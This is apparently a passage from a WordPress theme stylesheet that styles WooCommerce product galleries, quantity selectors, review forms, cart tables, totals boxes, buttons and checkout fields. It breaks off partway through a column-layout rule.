.woocommerce-product-gallery figure > div {
  border-radius: 0;
}

.woocommerce-product-gallery .flex-viewport {
  border-radius: 5px;
}
.woocommerce-product-gallery .flex-viewport figure {
  border-radius: 0;
}
.woocommerce-product-gallery .flex-viewport figure > div {
  border-radius: 0;
  border: 0;
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 25%;
  display: inline-block;
}

.woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  float: left;
  cursor: pointer;
}

.woocommerce-product-gallery .flex-control-thumbs img {
  opacity: 0.5;
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,
.woocommerce-product-gallery .flex-control-thumbs img:hover {
  opacity: 1;
}

.woocommerce-product-gallery img {
  display: block;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 33.3333%;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 25%;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 20%;
}

.woocommerce-product-gallery__trigger {
  position: absolute;
  top: 1em;
  right: 1em;
  z-index: 99;
}

a.woocommerce-product-gallery__trigger {
  text-decoration: none;
}

.woocommerce.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: 20px;
  right: 20px;
  height: 45px;
  width: 45px;
  border-radius: 50%;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
  color: #ffffff;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
  background: #000;
  transition: all 0.4s;
  top: 24px;
  left: 27px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after {
  background: #fff;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
  border: 2px solid #000;
  transition: all 0.4s;
  top: 14px;
  left: 14px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before {
  border: 2px solid #fff;
}

.product .flex-control-nav li {
  margin-left: 0;
  padding: 0;
}
.product .flex-control-nav li:before {
  display: none;
}
.product .flex-control-nav li img {
  margin: 0 auto;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 48%;
  max-width: 540px;
  margin-bottom: 2.5em;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
  width: 49%;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  margin-right: 20px;
  margin-bottom: 20px;
  width: 120px;
  overflow: hidden;
  box-sizing: border-box;
  overflow: visible;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
  border-radius: 5px;
  opacity: 0.5;
  box-sizing: border-box;
  transition: all 0.45s ease;
}

.woocommerce div.product .woocommerce-product-rating {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.woocommerce div.product .summary .woocommerce-product-rating {
  margin-bottom: 1em;
}

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
  margin-right: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 20px;
  overflow: visible !important;
}
.woocommerce div.product div.images .flex-control-thumbs:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}

.woocommerce div.product .product_title {
  font-size: 42px;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 20px;
}

.woocommerce div.product .summary p.price,
div.product .summary span.price,
.woocommerce div.product .summary .woocommerce-variation-price .price {
  margin-top: 20px;
  font-size: 24px;
  margin-bottom: 20px;
  font-weight: 700;
}
.woocommerce div.product .summary p.price .woocommerce-Price-currencySymbol,
div.product .summary span.price .woocommerce-Price-currencySymbol,
.woocommerce div.product .summary .woocommerce-variation-price .price .woocommerce-Price-currencySymbol {
  margin-right: 5px;
}

.woocommerce-review-link {
  color: #616161;
  font-size: 14px;
}

.woocommerce div.product .summary p.price ins,
div.product .summary span.price ins {
  text-decoration: none;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  font-size: 16px;
}

.woocommerce div.product form.cart .variations tr {
  border: 0;
}
.woocommerce div.product form.cart .variations td.label {
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.woocommerce div.product form.cart .variations td.value {
  margin-bottom: 30px;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
  text-align: left;
  line-height: 1;
  padding: 0;
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.woocommerce div.product form.cart .variations select {
  min-width: auto;
  display: inline-block;
  margin-right: 0;
}

.woocommerce div.product form.cart div.quantity {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-right: 20px;
  background-color: white;
  border-radius: 5px;
}
.woocommerce div.product form.cart div.quantity label.label-qty {
  display: none;
}

.woocommerce .quantity-wrapper {
  position: relative;
  padding-right: 30px;
  box-shadow: 7px 6px 30px rgba(0, 0, 0, 0.1);
  display: inline-block;
  border-radius: 5px;
}
.woocommerce .quantity-wrapper .qty {
  height: 56px;
  width: 70px;
  display: inline-block;
  vertical-align: middle;
  background: transparent;
  border: 0;
  padding: 0;
  font-size: 16px;
  font-weight: 600;
  background: transparent;
}
.woocommerce .quantity-wrapper span {
  cursor: pointer;
  display: block;
  position: absolute;
  right: 0;
  box-sizing: border-box;
  transition: transform 0.3s;
  width: 30px;
  height: 50%;
  transform: rotate(180deg);
  color: #a9acae;
}
.woocommerce .quantity-wrapper span:before {
  position: absolute;
  display: block;
  width: 10px;
  bottom: 12px;
  right: 10px;
  font-size: 12px;
  color: #424242;
  transition: all 0.5s;
  font-family: flaticon;
}
.woocommerce .quantity-wrapper span.minus {
  bottom: 0;
  line-height: 0;
}
.woocommerce .quantity-wrapper span.minus:before {
  content: "\f177";
}
.woocommerce .quantity-wrapper span.plus {
  top: 0;
  line-height: 8px;
}
.woocommerce .quantity-wrapper span.plus:before {
  content: "\f178";
}
.woocommerce .quantity-wrapper input[type=number] {
  -webkit-appearance: textfield;
  appearance: textfield;
}
.woocommerce .quantity-wrapper input[type=number]::-webkit-inner-spin-button,
.woocommerce .quantity-wrapper input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
.woocommerce .quantity-wrapper .number-input {
  border: 2px solid #ddd;
  display: inline-flex;
}
.woocommerce .quantity-wrapper .number-input,
.woocommerce .quantity-wrapper .number-input * {
  box-sizing: border-box;
}
.woocommerce .quantity-wrapper .number-input button {
  outline: none;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  cursor: pointer;
  margin: 0;
  position: relative;
}
.woocommerce .quantity-wrapper .number-input button:before,
.woocommerce .quantity-wrapper .number-input button:after {
  display: inline-block;
  position: absolute;
  content: "";
  width: 1rem;
  height: 2px;
  background-color: #212121;
  transform: translate(-50%, -50%);
}
.woocommerce .quantity-wrapper .number-input button.plus:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
.woocommerce .quantity-wrapper .number-input input[type=number] {
  font-family: sans-serif;
  max-width: 5rem;
  padding: 0.5rem;
  border: solid #ddd;
  border-width: 0 2px;
  font-size: 2rem;
  height: 3rem;
  font-weight: bold;
  text-align: center;
}

.woocommerce div.product form.cart .button {
  font-size: 16px;
  height: 56px;
  font-weight: bold;
  line-height: 56px;
  padding: 0 37px;
  border-width: 0;
  border-radius: 0;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  background: transparent;
  position: relative;
  transition: all 0.6s ease;
  border-radius: 5px;
}
.woocommerce div.product form.cart .button.disabled {
  color: #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0;
  padding: 0;
  overflow: visible;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0.08em;
  position: relative;
  z-index: 0;
  margin: 0;
  padding: 0;
  float: left;
  line-height: 1.7;
  text-align: center;
  cursor: pointer;
  transition: 0s;
  background: transparent;
  margin-right: 10px;
  border: 0;
  border-radius: 5px;
  background: #f6f5f3;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
  margin-right: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 13.5px 25px;
  min-width: 165px;
  display: block;
  box-sizing: border-box;
  position: relative;
  text-decoration: none;
  box-shadow: none;
  font-weight: bold;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
}

.woocommerce #review_form #respond p a {
  color: #f9d322;
  margin-right: 9px;
}

.woocommerce #reviews #comment {
  height: 118px;
}

.woocommerce #reviews #comments ol.commentlist li .raiting-meta-wrapper {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  float: none;
  position: static;
  top: 0;
  left: 0;
  padding: 0;
  background: none;
  border: 0;
  margin: 0;
  box-shadow: none;
  display: block;
  height: auto;
  width: 100%;
}

.woocommerce div.product .woocommerce-tabs .panel {
  padding: 30px 0 16px 0;
  margin-bottom: 30px;
}
.woocommerce div.product .woocommerce-tabs .panel #comments {
  padding-top: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.related.products {
  margin-top: 0;
  clear: both;
}

.related > h2 {
  text-align: left;
  font-size: 30px;
  line-height: 42px;
  margin-bottom: 36px;
  position: relative;
  z-index: 1;
  padding-bottom: 0;
  text-transform: capitalize;
}

.upsells > h2 {
  font-size: 30px;
  line-height: 42px;
  margin-bottom: 36px;
}
.upsells .product {
  width: calc(25% - 30px);
}

.woocommerce div.product form.cart .group_table tr {
  border: 0;
}
.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__label {
  text-align: left;
}
.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__price {
  font-weight: 600;
}
.woocommerce div.product form.cart .group_table tr td {
  vertical-align: middle;
}
.woocommerce div.product form.cart .group_table tr td label {
  margin-bottom: 0;
  font-weight: 400;
  font-size: 18px;
}

.woocommerce #reviews #comments ol.commentlist li {
  margin-bottom: 0;
}

/* #Respond Shop */
.woocommerce #respond input#submit {
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
  vertical-align: top;
  letter-spacing: 0;
  line-height: 18px;
  padding: 14px 30px;
  margin-bottom: 0;
  color: #ffffff;
  border-width: 0;
  border-style: solid;
  transition: all 400ms;
  outline: none;
  cursor: pointer;
  border-radius: 0;
  margin-top: 0;
  height: 50px;
  background: transparent;
}
.woocommerce #respond input#submit:hover {
  background: transparent;
}

.woocommerce #respond form#commentform > p {
  padding-left: 0;
  padding-right: 0;
}
.woocommerce #respond form#commentform > p.comment-form-cookies-consent {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce #respond form#commentform > p.comment-form-author, .woocommerce #respond form#commentform > p.comment-form-email {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  box-sizing: border-box;
  margin-bottom: 16px;
}
.woocommerce #respond form#commentform > p.comment-form-author input, .woocommerce #respond form#commentform > p.comment-form-email input {
  position: relative;
  width: 100%;
}
.woocommerce #respond form#commentform > p.comment-notes {
  margin-bottom: 10px;
}
.woocommerce #respond form#commentform > p textarea {
  position: relative;
}
.woocommerce #respond form#commentform .comment-form-rating,
.woocommerce #respond form#commentform .comment-notes,
.woocommerce #respond form#commentform .comment-form-comment,
.woocommerce #respond form#commentform .form-submit {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce #respond form#commentform .comment-form-rating {
  margin-bottom: 16px;
  margin-top: 18px;
}
.woocommerce #respond form#commentform .comment-form-rating .stars {
  display: inline-block;
  height: 1em;
}
.woocommerce #respond form#commentform .comment-form-rating .stars > span {
  display: flex;
  height: inherit;
}
.woocommerce #respond form#commentform .comment-form-rating .stars a {
  vertical-align: baseline;
  margin-right: 0 !important;
  padding-right: 1.5em;
}

.woocommerce #respond form#commentform {
  margin-left: -15px;
  margin-right: -15px;
}

/* #Cart Shop */
.woocommerce ul#shipping_method .amount {
  font-weight: 400;
  font-size: 16px;
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination {
  font-size: 14px;
}
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination strong {
  font-weight: 700;
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals.shipping th {
  line-height: 36px;
  vertical-align: top;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 90px;
  border-radius: 5px;
  border: 0;
}

.woocommerce table.shop_table {
  border: 0;
  border-radius: 0;
  margin: 0;
  font-size: 18px;
  border-collapse: collapse;
}
.woocommerce table.shop_table .woocommerce-Price-amount.amount {
  font-size: 18px;
  font-weight: 700;
}
.woocommerce table.shop_table.cart input.button {
  border-radius: 5px;
  line-height: 48px;
  padding: 0 30px;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
  height: 50px;
  border-width: 1px;
  border-style: solid;
  letter-spacing: 0;
}
.woocommerce table.shop_table td {
  padding-left: 0;
  padding-right: 0;
  border: 0;
  border-top: 1px solid rgba(96, 101, 104, 0.15);
  padding-top: 30px;
  padding-bottom: 30px;
}
.woocommerce table.shop_table td.product-remove {
  padding-left: 8px;
  padding-right: 8px;
}
.woocommerce table.shop_table td.product-name .product-quantity {
  font-weight: 400;
  opacity: 0.6;
}
.woocommerce table.shop_table td.product-quantity label.label-qty {
  display: none;
}
.woocommerce table.shop_table td.product-name,
.woocommerce table.shop_table td.product-thumbnail {
  text-align: left;
}
.woocommerce table.shop_table td.product-thumbnail {
  white-space: nowrap;
  width: 12%;
  padding-left: 30px;
}
.woocommerce table.shop_table td.product-name {
  padding-left: 20px;
  font-weight: 600;
  font-size: 18px;
}
.woocommerce table.shop_table td.product-name a {
  color: inherit;
}
.woocommerce table.shop_table tbody tr:first-child td {
  border-top: 0;
}
.woocommerce table.shop_table thead {
  border-bottom: 3px solid;
}
.woocommerce table.shop_table thead tr {
  border: 0;
}
.woocommerce table.shop_table thead th {
  padding: 0;
  line-height: 50px;
  font-weight: 700;
  font-size: 22px;
  border: 0;
  color: #232323;
}
.woocommerce table.shop_table thead th.product-name {
  padding-left: 30px;
  text-align: left;
}
.woocommerce table.shop_table tfoot tr th {
  text-align: left;
  padding-left: 20px;
}
.woocommerce table.shop_table th {
  border: 0;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  background: #fff;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  content: "";
  display: block;
  border: 1em solid #fff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -0.75em;
  left: 0;
  margin: -1em 0 0 2em;
}

#add_payment_method .cart-collaterals .shipping-calculator-button::after,
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after {
  display: none;
}

#add_payment_method .cart-collaterals .shipping-calculator-button,
.woocommerce-cart .cart-collaterals .shipping-calculator-button,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  margin-top: 0;
  font-size: 14px;
  color: #b3b3b3;
}

.woocommerce-cart .cart-collaterals .button,
.woocommerce-checkout .cart-collaterals .button {
  width: 100%;
}

.woocommerce ul#shipping_method li {
  padding-left: 0;
  margin: 0;
}
.woocommerce ul#shipping_method li:before {
  display: none;
}
.woocommerce ul#shipping_method li label {
  font-size: 14px;
  font-weight: 400;
}

.checkout.woocommerce-checkout #ship-to-different-address,
.checkout.woocommerce-checkout #ship-to-different-address span {
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  border: 0;
  box-shadow: 8px 7px 30px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  padding: 40px 50px;
  width: 33%;
  margin-bottom: 60px;
  margin-top: 40px;
  min-width: 330px;
}
.woocommerce .cart-collaterals .cart_totals > h2,
.woocommerce-page .cart-collaterals .cart_totals > h2 {
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 20px;
  padding-bottom: 14px;
  border-bottom: 1px solid rgba(96, 101, 104, 0.15);
}
.woocommerce .cart-collaterals .cart_totals table tr,
.woocommerce-page .cart-collaterals .cart_totals table tr {
  border: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal th,
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal td,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal th,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td {
  padding-bottom: 15px;
}
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal .amount {
  font-weight: 400;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals th,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals th,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td {
  padding-bottom: 10px;
  padding-top: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals #shipping_method .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals #shipping_method .amount {
  font-weight: 700;
  margin-left: 5px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row {
  padding: 0;
  margin-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row {
  max-width: 232px;
  margin-right: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .select2-container--default .select2-selection--single,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .select2-container--default .select2-selection--single {
  max-width: 232px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child {
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total th {
  font-weight: 700;
  font-size: 18px;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount {
  font-weight: 700;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce .cart-collaterals .cart_totals table tr.order-total td,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td {
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td {
  text-align: left;
  padding: 4px 0;
}
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
  width: 1%;
  white-space: nowrap;
  font-weight: 400;
  font-size: 18px;
  vertical-align: middle;
  border: 0;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
  padding-left: 10px;
  font-weight: 400;
  font-size: 22px;
  text-align: right;
}
.woocommerce .cart-collaterals .cart_totals table tbody tr:first-child td,
.woocommerce-page .cart-collaterals .cart_totals table tbody tr:first-child td {
  font-size: 18px;
  text-align: right;
}

#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
  margin: 0;
  border-bottom: 0;
  border-top: 0;
  padding-bottom: 0;
  padding-top: 10px;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
  padding: 22px 0 0;
}
#add_payment_method .wc-proceed-to-checkout .button__wrapper,
.woocommerce-cart .wc-proceed-to-checkout .button__wrapper,
.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper {
  width: 100%;
}
#add_payment_method .wc-proceed-to-checkout .button__wrapper .checkout-button,
.woocommerce-cart .wc-proceed-to-checkout .button__wrapper .checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper .checkout-button {
  background: transparent !important;
  border: 0 !important;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
  text-transform: capitalize;
  padding: 16px 20px;
  line-height: 18px;
  margin-bottom: 0;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  letter-spacing: 0;
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
  border-top: 0;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  transition: all 0.3s ease;
  border-radius: 5px;
}

.woocommerce button.button {
  padding: 0 25px;
  line-height: 50px;
  color: #fff;
  border-radius: 5px;
  font-size: 14px;
  font-weight: bold;
  vertical-align: top;
  letter-spacing: 0;
  border-width: 1px;
  border-style: solid;
}
.woocommerce button.button:hover {
  background: transparent;
}

.woocommerce form.checkout_coupon {
  border-radius: 0;
}
.woocommerce form.checkout_coupon .form-row {
  float: left;
}
.woocommerce form.checkout_coupon .form-row.form-row-first {
  padding-left: 0;
  padding-right: 5px;
}
.woocommerce form.checkout_coupon .form-row.form-row-last {
  padding-left: 5px;
  padding-right: 0;
}
.woocommerce form.checkout_coupon .form-row button.button {
  line-height: 45px;
  height: 45px;
}
.woocommerce form.checkout_coupon .form-row input.input-text {
  height: 45px;
}

.woocommerce form .form-row textarea {
  height: 240px;
  min-height: 120px;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce button.button[name=update_cart] {
  padding: 0;
  background: transparent;
  font-size: 16px;
  line-height: 48px;
  padding: 0 25px;
  border-width: 1px;
  border-style: solid;
  font-weight: bold;
  border-radius: 5px;
  letter-spacing: 0;
}

.woocommerce .cart .button,
.woocommerce .cart input.button {
  font-size: 16px;
  line-height: 45px;
  padding: 0 25px;
  border-width: 1px;
  border-style: solid;
  font-weight: bold;
  border-radius: 0;
  color: #fff;
  letter-spacing: 0;
}
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover {
  background-color: transparent;
}

.woocommerce a.button {
  border-radius: 0;
  color: #fff;
  font-weight: bold;
  line-height: 45px;
  padding: 0 25px;
  text-transform: capitalize;
}

.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
  background: transparent !important;
  text-transform: capitalize;
}

.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
  color: initial !important;
}

/* Remove Shop */
.woocommerce a.remove {
  font-size: 0;
  text-shadow: none;
  color: transparent !important;
  margin: 0;
  display: inline;
  line-height: inherit;
}
.woocommerce a.remove:before {
  content: "\f15f";
  font-family: "flaticon";
  font-size: 12px;
  display: inline-block;
  color: #bfc1c2;
  text-rendering: auto;
  font-weight: initial;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
  transition: all 0.3s;
}
.woocommerce a.remove:hover:before {
  color: #ff144b;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
  width: 270px;
  margin-right: 10px;
  padding-left: 15px;
  background: #f6f6f6;
  font-weight: 400;
  height: 50px;
  font-size: 16px;
  border: 0;
  text-transform: capitalize;
}

#add_payment_method table.cart td.actions button.button,
.woocommerce-cart table.cart td.actions button.button,
.woocommerce-checkout table.cart td.actions button.button {
  line-height: 48px;
  height: 50px;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  height: 50px;
}

/* Shop Message */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: transparent;
}

.woocommerce-message {
  border-top: 0;
}

.woocommerce-message a.button {
  line-height: 40px;
  font-size: 14px;
  font-weight: bold;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 0 25px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: #fff;
  text-transform: capitalize;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #fff;
}

.woocommerce .integrio_module_message_box .message_text {
  line-height: 40px;
}

.woocommerce-info {
  border: 0;
  font-size: 14px;
  line-height: 1.7;
}

/* #Select2 */
.woocommerce form .form-row .select2-container--default .select2-selection--single {
  padding: 0;
  outline: none;
  margin: 0;
  width: 100%;
  max-width: 100%;
  display: block;
  font-size: 14px;
  line-height: 1.7;
  border-width: 0;
  border-style: solid;
  box-sizing: border-box;
  -webkit-appearance: none;
  font-family: inherit;
  height: 45px;
  border-width: 0;
  border-style: solid;
  border-color: #dddddd;
  border-radius: 0;
  background: transparent;
  text-align: left;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  padding-left: 0;
  padding-right: 0;
  color: #767676;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 10px;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-style: solid;
  border-width: 0;
  height: auto;
  left: 0%;
  margin-left: 0;
  margin-top: 0;
  position: absolute;
  top: 50%;
  width: auto;
  transform: translateY(-50%);
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
  content: "\f178";
  font-family: Flaticon;
  font-size: 9px;
  font-weight: 400;
  margin-left: 5px;
  vertical-align: middle;
  display: inline-block;
}

body .select2-dropdown {
  border-color: #e4e4e4;
  border-radius: 0;
}

/* #Checkout Shop */
.checkout.woocommerce-checkout {
  margin-top: 30px;
}
.checkout.woocommerce-checkout h3 {
  margin-bottom: 0;
}
.checkout.woocommerce-checkout .woocommerce-billing-fields > h3,
.checkout.woocommerce-checkout #order_review_heading {
  margin-bottom: 20px;
}
.checkout.woocommerce-checkout table.shop_table tbody .woocommerce-Price-amount.amount {
  font-weight: 400;
}

.woocommerce-notice.woocommerce-notice--info.woocommerce-info:before {
  display: none;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  padding: 0 25px;
  line-height: 45px;
  border-radius: 5px;
  font-size: 14px;
  border-width: 1px;
  border-style: solid;
}

.woocommerce-error {
  border-top: 0;
  margin: 0;
  padding: 0;
}
.woocommerce-error:before {
  display: none;
}
.woocommerce-error li:before {
  display: none !important;
}

.woocommerce .col2-set {
  width: 47.8260869565%;
  float: left;
  margin-right: 4.347826087%;
}
.woocommerce .col2-set > .col-1,
.woocommerce .col2-set > .col-2,
.woocommerce .col2-set > [class^=col] {
  width: 100%;
  float: none;
  margin-bottom: 30px;
}
.woocommerce .col2-set > .col-1 {
  margin-bottom: 0;
